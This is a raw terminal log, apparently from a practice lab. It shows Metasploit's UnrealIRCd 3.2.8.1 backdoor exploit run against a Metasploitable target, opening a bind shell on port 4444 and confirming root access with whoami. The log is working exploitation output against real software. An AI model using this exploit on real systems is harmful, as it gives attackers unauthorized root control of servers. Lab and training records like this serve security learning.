 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 172.17.0.3:6667 - Connected to 172.17.0.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 172.17.0.3:6667 - Sending backdoor command...
[*] Started bind TCP handler against 172.17.0.3:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.17.0.3:4444) at 2021-06-08 16:11:10 +0000
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
whoami
root
exit